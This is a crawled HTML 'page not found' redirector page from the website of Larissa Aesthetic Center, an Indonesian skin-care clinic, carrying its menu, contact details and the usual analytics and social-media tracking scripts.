

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larissa.co.id/blog/supaya-buka-puasa-nggak-terasa/
body_size: 8013
content:
<!DOCTYPE html>
<!-- </body></html> -->
<html lang="en-US">
<!-- </head> --> 
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Larissa Aesthetic Center</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>
        var myViewport = document.querySelector("meta[name=viewport]");
    
        if ($(window).width() < 320) {
          myViewport.setAttribute("content", "width=1024; user-scalable = yes");
        } else {
          myViewport.setAttribute("content", "width=device-width; initial-scale = 1.0");
        }
    </script>
    <meta name="keywords" content="Perawatan, Kulit, Tubuh, Wajah, Rambut, Jerawat, Kosmetik, Alami,  Skin,Body, Hair, Care,Treatment,kosmetologi,alami,kosmetik" />
    <!-- <meta name="description" content="Larissa Aesthetic Center adalah sebuah perusahaan yang bergerak dibidang perawatan kulit & rambut dengan menggunakan bahan-bahan alami  seperti buah, sayuran, umbi, batang dan akar, yang lebih dikenal dengan konsep back to nature" /> -->
    <meta name="title" content="Larissa Aesthetic Center" />
    <meta name="description" content="Larissa Aesthetic Center merupakan klinik kecantikan yang mempunyai produk skincare untuk menghilangkan jerawat." />
                            <meta property="og:image" content="https://larissa.co.id/comp/images/logotrans2.png">
          <meta name="language" content="Indonesia" />
    <meta name="organization" content="Larissa" />
    <meta name="copyright" content="Larissa - 2026" />
    <meta name="audience" content="Larissa Member and User" />
    <meta name="classification" content="Indonesia, English, Company Profile, Skin Care,Hair Treatment" />
    <meta name="robots" content="robots.txt" />
    <meta name="rating" content="general" />
    <meta name="page-topic" content="Skin Care and Facial Treatment" />
    <meta name="revisit-after" content="1 days" />
    <meta name="google-site-verification" content="61w2XQZno6tsfoUcFxWL9ogsHvs_SqpUIzAUNGNr2I8" />
    <meta name="google-site-verification" content="gvlPUeNftaOiogX9YA_pEX-aTQMD4eLrKZg_GUnXrT8" />
    <meta name="google-site-verification" content="fz-ESLfhN71Oro-HztEAVBKVCrjeRjPsiPLC4_DZkpY" />
    <meta name="google-site-verification" content="BsoZtQ0wBBAW-cWy8s-sJINZLwgzFQCsLyuZ4rXVWCg" />
    <meta name="google-site-verification" content="wVMZm1ytoljk7PykpkKv_L9OHFs2NL6SCteoxJa1Q9s" />
    <meta name="google-site-verification" content="c6nzgssMOuEhrR8fubFVb1K81ptb7LqJWhCVvy87GNk" />
    <meta name="facebook-domain-verification" content="dcm2glxmzgqqmnaex9lm1ifse5wuxn" />
    <meta name="facebook-domain-verification" content="ray2mb7ca1umf9kmeyfq9g7kb55iy6" />
    <link rel="shortcut icon" href="https://larissa.co.id/comp/images/favicon.png">
    
<!-- </head> --> 
 <!-- </body></html> -->
    <!-- CSS : begin -->
    <link rel='stylesheet' id='woocommerce-layout-css' href='https://larissa.co.id/comp/css/woocommerce-layout.css' type='text/css' media='all' />
    <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://larissa.co.id/comp/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
    <link rel='stylesheet' id='woocommerce-general-css' href='https://larissa.co.id/comp/css/woocommerce.css' type='text/css' media='all' />
    <link rel='stylesheet' id='woocommerce-prettyphoto' href='https://larissa.co.id/comp/css/prettyPhoto.css' type='text/css' media='all' />
    <link rel='stylesheet' id='main-style-css' href='https://larissa.co.id/comp/css/style.css' type='text/css' media='all' />
    <link rel='stylesheet' id='theme-skin-css' href='https://larissa.co.id/comp/css/skin-default.css' type='text/css' media='all' />
    <link rel='stylesheet' id='theme-temp' href='https://larissa.co.id/comp/css/skin/lime-breeze2.css' type='text/css' media='all' />
    <link rel='stylesheet' id='redux-google-fonts-css' href='https://larissa.co.id/comp/css/redux-googlefont.css' type='text/css' media='all' />
    <style type='text/css'>
      body, input, textarea, select { font-family: 'Source Sans Pro', Arial, sans-serif; font-size: 16px; font-weight: 400; } .wpcf7-list-item-label { font-family: 'Source Sans Pro', Arial, sans-serif; }
      .m-secondary-font, .heading-2, .header-menu > ul > li > span, .various-content h1, .various-content h2, .various-content h3, .various-content h4, .various-content h5, .c-button, .default-form label, .wpcf7-form label, table th, .header-cart a, .header-search .search-toggle,.woocommerce .product .product_title, .woocommerce form label, .checkout h3 .checkout-input label { font-family: Montserrat; }
    </style>
    <!-- CSS : end -->
    <style>
    /*for wiget Whats*/
        #okewa-floating_popup .okewa-header .okewa-avatar {
            display: none!important;
        }
        #okewa-floating_popup .okewa-header .okewa-intro {
            margin-left: 26px!important;
            margin-right: 26px!important;
        }
        .offline {
            display: none !important;
        }
	</style>
    <!-- JAVASCRIPT : begin -->
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-migrate.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/modernizr.js'></script>
    <!--<script src="http://cdn.jsdelivr.net/webshim/1.14.5/polyfiller.js"></script>-->

    <!-- Start Alexa Certify Javascript
    <script type="text/javascript">
    _atrk_opts = { atrk_acct:"ewqHl1aU8KL37i", domain:"larissa.co.id",dynamic: true};
    (function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
    </script>
    <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=ewqHl1aU8KL37i" style="display:none" height="1" width="1" alt="" /></noscript>
    <meta name="alexaVerifyID" content="2esFR-qso51DKXwcNc0wJ6rqFxE"/> 
    <!-- End Alexa Certify Javascript -->
<!--Google-->

<!---->
    <!-- Pinterest -->
    <meta name="p:domain_verify" content="8bf7df417cb6cc850e64fccfd3fa4a4e"/> 

    <!-- for survey-->
    <script src='https://www.google.com/recaptcha/api.js?hl=id'></script>
<!-- Facebook Pixel Code -->
        <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '537248016452834');
        fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=537248016452834&ev=PageView&noscript=1"
        /></noscript>
<!-- End Facebook Pixel Code -->

<!-- NEW PIXEL-->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '851665573142161');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=851665573142161&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSLMN3HL');</script>
<!-- End Google Tag Manager -->

<!-- END NEW PIXEL-->
<!-- FacebookPixelWigetWhats -->
        <script>
          !function(f,b,e,v,n,t,s)
          {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
          n.callMethod.apply(n,arguments):n.queue.push(arguments)};
          if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
          n.queue=[];t=b.createElement(e);t.async=!0;
          t.src=v;s=b.getElementsByTagName(e)[0];
          s.parentNode.insertBefore(t,s)}(window, document,'script',
          'https://connect.facebook.net/en_US/fbevents.js');
          fbq('init', '212896983344284');
          fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
          src="https://www.facebook.com/tr?id=212896983344284&ev=PageView&noscript=1"
        /></noscript>
<!-- End FacebookPixelWigetWhats -->

<!--Google Analytic-->
    <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-75965940-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        gtag('config', 'UA-75965940-1');
        </script>
    <!--End Google Analytic -->
    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};


  ttq.load('C2CAQ8QQV140ORDIF7F0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    <include expiration='7d' path='*.css'></include>
    <include expiration='7d' path='*.js'></include>
    <include expiration='3d' path='*.gif'></include>
    <include expiration='3d' path='*.jpeg'></include>
    <include expiration='3d' path='*.jpg'></include>
    <include expiration='3d' path='*.png'></include>
 <!-- </head> --> 
 <!-- </body></html> -->
 
 <!--Wiget-->
 
 <!--ENDWiget-->
 </head>
<!-- </body></html> -->
  <body class="home page page-id-19 page-template page-template-template-fullsize-wo-title-php" >
<!-- </body></html> -->
<!-- Google Tag Man-->

<!-- END Google Tag Man-->
    <!-- HEADER : begin -->
    <header id="header" style="" class=" m-animated m-has-header-panel">
      <div class="header-bg">        
        <div class="header-inner">
          
          <!-- HEADER BRANDING : begin -->
          <div class="header-branding" style="padding-bottom: 0px;">
            <a href="https://larissa.co.id/">
              <img src="https://larissa.co.id/comp/images/logotrans2.png" data-hires="https://larissa.co.id/comp/images/logotrans2.png" width="166" height="95" alt="Larissa Aesthetic Center">
            </a>
          </div>
          <!-- HEADER BRANDING : end -->
          
          <!-- HEADER NAVIGATION : begin -->
          <div class="header-navigation">

            <!-- HEADER MENU : begin -->
            <nav class="header-menu" style="padding-top: 0px;">

              <button class="header-menu-toggle" type="button"><i class="fa fa-bars"></i>MENU</button>

              <ul id="menu-header-items" class="main-menu menu-items clearfix">
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/">Home</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>About Us</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about">About Larissa</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/gallery">Gallery</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Treatments</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/1">Face Treatments</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/2">Hair Treatments</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/treatment/category/3">Body Treatments</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Products</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/102">Hijab Series</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/1">Face Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/2">Hair Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/3">Body Products</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/100">Series</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/product/category/101">New Product</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/branch">Branch</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Updates</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/article">Article</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/activity">Activity</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/news/tulisankita">Tulisan Kita</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Corner</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/faq">FAQ</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/testimoni">Testimonials</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/drivethru">Drive-thru Schedule</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/merchant">Merchant</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Member</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/login/blog-supaya-buka-puasa-nggak-terasa-">Login</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/register/blog-supaya-buka-puasa-nggak-terasa-">Register</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/information">Member Information</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span><a>Contact Us</a></span>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/customercare">Customer Care</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/about/suggestion">Kritik & Saran</a></span></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/member/askdoctor">Ask dr. Larissa</a></span></li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a href="https://larissa.co.id/karir">Karir</a></span></li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page"><span><a></a></span></li>
              </ul>
            </nav>
            <!-- HEADER MENU : end -->
            
            <!-- HEADER SEARCH : begin -->
            <div class="header-search">
              <div class="header-search-inner">
                <form class="search-form" action="https://larissa.co.id/product/search" method="get">
                  <i class="search-ico fa fa-search"></i>
                  <input class="search-input" type="text" id="s" name="keyword" placeholder="Search product...">
                  <button class="search-submit" type="submit"><i class="fa fa-angle-right"></i></button>
                  <button class="search-toggle" type="button">Search</button>
                </form>
              </div>
              <button class="search-toggle-mobile" type="button"><i class="fa"></i></button>
            </div>
            <!-- HEADER SEARCH : end -->

            <!-- HEADER CART : begin -->
            <div class="header-cart">
              <div class="header-cart-inner">
                <a href="https://larissa.co.id/product/cart"><i class="cart-ico fa fa-shopping-cart"></i>
                  <span class="cart-label">Cart</span>
                  <span class="cart-count">(0 items)</span></a>
              </div>
            </div>
            <!-- HEADER CART : end -->

          </div>
          <!-- HEADER NAVIGATION : end -->

          <!-- HEADER PANEL : begin -->
          <div class="header-panel m-has-reservation-btn">

            <button class="header-panel-toggle" type="button"><i class="fa"></i></button>

            <!-- HEADER CONTACT : begin -->
            <div class="header-contact">
              <ul>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-phone" title="Phone"></i>
                    <p><strong>+62 853-2606-8888</strong></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-fax" title="Fax"></i>
                    <p><strong>(0274) 588037</strong></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-envelope-o" title="email"></i>
                    <p style="font-size: .95em;"><a href="mailto:customer.care@larissa.co.id?Subject=Customer%20Care%20Larissa%20fromwebsite">customer.care@larissa.co.id</a></p>
                  </div>
                </li>
                <li>
                  <div class="item-inner">
                    <i class="ico fa fa-map-marker" title="Location"></i>
                    <p><strong style="font-size: .9em;">LARISSA AESTHETIC CENTER</strong><br />HEAD OFFICE<br /></p>
                    Jl. Kayen Raya No.45, Kayen, Condongcatur, Kec. Depok, Kab. Sleman, Daerah Istimewa Yogyakarta 55281                  </div>
                </li>
              </ul>
            </div>
            <!-- HEADER CONTACT : end -->

            <!-- HEADER SOCIAL : begin -->
            <div class="header-social">
              <ul>
                <li><a href="https://www.facebook.com/larissacenter/" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/fbweb.png"></a></li>
                <li><a href="http://www.twitter.com/larissacenter" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/twitweb.png"></a></li>
                <li><a href="https://instagram.com/larissacenter/" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/instaweb.png"></a></li>
                <li><a href="http://line.me/ti/p/%40eat7383v" target="_blank" style="border: none;"><img src="https://larissa.co.id/comp/images/lineweb.png"></a></li>
              </ul>
            </div>
            <!-- HEADER SOCIAL : end -->

          </div>
          <!-- HEADER PANEL : end -->

        </div>
      </div>

    </header>
    <!-- HEADER : end -->

    <!-- WRAPPER : begin -->
    <div id="wrapper">
      <!---->
                              <!---->
            <!-- CORE : begin -->
      <div id="core" class="post-19 page type-page status-publish hentry" style="">
          <!-- </body></html> -->        <!-- PAGE HEADER : begin -->
        <div id="page-header">
          <div class="container">
            <h1 class="m-secondary-font">Link Anda Salah :)</h1>
            <ul class="breadcrumbs">
              <li><a href="https://larissa.co.id/">Home</a></li><li>Redirector</li>
            </ul>
          </div>
        </div>
        <!-- PAGE HEADER : begin -->

        <div class="container">

          <!-- PAGE CONTENT : begin -->
          <div id="page-content">
            <div class="various-content">

            	<div class="various-content">
                <p class="c-alert-message m-info margin-sides-auto">
                  <i class="ico fa fa-info-circle"></i>Halaman tidak tersedia atau link yang Anda masukan salah.<br />
                  Tapi jangan khawatir, silahkan tuliskan hal yang Anda inginkan pada pencarian di bawah ini.
                </p>
                
                <!-- SEARCH FORM : begin -->
                <div class="c-search-form margin-sides-auto">
                  <div class="form-fields">
                    <input id="querystring" type="text" value="">
                    <button type="button" class="c-button" onclick="sendsearch();"><i class="fa fa-search"></i></button>
                  </div>
                </div>
                <!-- SEARCH FORM : end -->
              </div>

            </div>
          </div>
          <!-- PAGE CONTENT : end -->

        </div>
        
        <script type="text/javascript">
          function sendsearch() {
            var querystring = document.getElementById('querystring').value;
            window.location.href = "http://www.google.com/#q=site:larissa.co.id+"+querystring;
          }
        </script>

      </div>
      <!-- CORE : end -->

      <!-- BOTTOM PANEL : begin -->
            <div id="bottom-panel"  style="margin-top:20px;">
        <div class="bottom-panel-inner">
          <div class="container">
            <ul class="row widget-list">

              <li id="text-2" class="widget col-md-6 widget_text">
                <h3 class="widget-title m-secondary-font">
                  Tentang Larissa
                </h3>
                <div class="textwidget">
                  <p>
                      Larissa Aesthetic Center merupakan klinik kecantikan estetika pratama yang mengusung konsep "Natural Ingredient with High Technology" yaitu sistem perawatan wajah, perawatan rambut hingga perawatan tubuh dengan memakai bahan alami yang disinergikan penggunaan teknologi modern dengan harga terjangkau.<br /><br />
                      Larissa Aesthetic Center juga menghadirkan produk-produk kosmetik yang menggunakan bahan-bahan alami, aman dan sudah bersertifikat CPKB (Cara Pembuatan Kosmetik yang Baik) dari BPOM. Produk kosmetik tersebut menggunakan merek dagang "L" yang sudah dipatenkan dan hanya tersedia di gerai-gerai Larissa Aesthetic Center.
                  </p>
                </div>
              </li>
                <li id="text-2" class="widget col-md-6 widget_text">
                <h3 class="widget-title m-secondary-font">
                  Kontak Kami
                </h3>
                <div class="item-inner">
                    <p><i class="ico fa fa-phone" title="Phone"></i>&emsp;
                    <strong>+62 853-2606-8888</strong></p>
                </div><br>
                <div class="item-inner">
                    <p><i class="ico fa fa-fax" title="Fax"></i>&emsp;
                    <strong>(0274) 588037</strong></p>
                </div><br>
                <div class="item-inner">
                    <p style="font-size: .95em;"><i class="ico fa fa-envelope-o" title="email"></i>&emsp;
                    <a href="mailto:customer.care@larissa.co.id?Subject=Customer%20Care%20Larissa%20fromwebsite">customer.care@larissa.co.id</a></p>
                </div><br>
                <div class="textwidget">
                    <p><i class="ico fa fa-map-marker" title="Location"></i>&emsp;
                    <strong style="font-size: .9em;">LARISSA AESTHETIC CENTER</strong><br>HEAD OFFICE<br></p>
                    Jl. Kayen Raya No.45, Kayen, Condongcatur, Kec. Depok, Kab. Sleman, Daerah Istimewa Yogyakarta 55281
                </div>
              </li>
              
            </ul>
          </div>
        </div>
      </div>
      <!-- BOTTOM PANEL : end -->

      <!-- FOOTER : begin -->
      <footer id="footer">
        <div class="container">

          <!-- FOOTER BOTTOM : begin -->
          <div class="footer-bottom">
            <div class="row">
              <div class="col-md-6 col-md-push-6">
 
                <!-- FOOTER MENU : begin -->
                <nav class="footer-menu">
                  <ul id="menu-footer-items" class="footer-menu menu-items">
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/"><span>Home</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/member/askdoctor"><span>Ask dr. Larissa</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/customercare"><span>Customer Care</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/suggestion"><span>Kritik dan Saran</span></a></li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://larissa.co.id/about/branch"><span>Contact</span></a></li>
                  </ul>
                </nav>
                <!-- FOOTER MENU : end -->

              </div>
              <div class="col-md-6 col-md-pull-6">

                <!-- FOOTER TEXT : begin -->
                <div class="footer-text">
                  <p>Copyright © 2026 by <a href="https://larissa.co.id/">Larissa Aesthetic Center</a></p>
                </div>
                <!-- FOOTER TEXT : end -->

              </div>
            </div>
          </div>
          <!-- FOOTER BOTTOM : end -->

        </div>
      </footer>
      <!-- FOOTER : end -->

      
    </div>
    <!-- WRAPPER : end -->
    

    
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-form.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/script-contact-form.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/add-to-cart.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/block-ui.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/woocommerce.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery-cookie.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/cart-fragment.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/third-party.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/library.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/scripts.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/comment-reply.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.prettyPhoto.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/jquery.prettyPhoto.init.min.js'></script>
    <script type='text/javascript' src='https://larissa.co.id/comp/js/single-product.min.js'></script>
    <script type='text/javascript'>
      /* <![CDATA[ */
      var _wpcf7 = {"loaderUrl": ".\/images\/ajax-loader.gif", "sending": "Sending ...", "cached": "1"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_add_to_cart_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "ajax_loader_url": ".\/images\/ajax-loader@2x.gif", "i18n_view_cart": "View Cart", "cart_url": "todocarturl", "is_cart": "", "cart_redirect_after_add": "no"};
      /* ]]> */
      /* <![CDATA[ */
      var woocommerce_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "ajax_loader_url": ".\/images\/ajax-loader@2x.gif"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_cart_fragments_params = {"ajax_url": "\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php", "fragment_name": "wc_fragments"};
      /* ]]> */
      /* <![CDATA[ */
      var lsvrMainScripts = {"ajaxurl": "http:\/\/demos.volovar.net\/beautyspot.wp\/demo\/wp-admin\/admin-ajax.php"};
      /* ]]> */
      /* <![CDATA[ */
      var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes"};
      /* ]]> */
    </script>
    
    <!--TWITTER WIDGET ASYNC-->
    <script>window.twttr = (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0],
        t = window.twttr || {};
      if (d.getElementById(id)) return t;
      js = d.createElement(s);
      js.id = id;
      js.src = "https://platform.twitter.com/widgets.js";
      fjs.parentNode.insertBefore(js, fjs);

      t._e = [];
      t.ready = function(f) {
        t._e.push(f);
      };

      return t;
    }(document, "script", "twitter-wjs"));
    </script>
<!-- </body></html> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132676246-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132676246-1');
</script>
<!--WigetWhats-->

<!--<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="4896"></script>-->

<!--<script async src="https://s.widgetwhats.com/wwwa.js" data-wwwa="18497"></script>-->


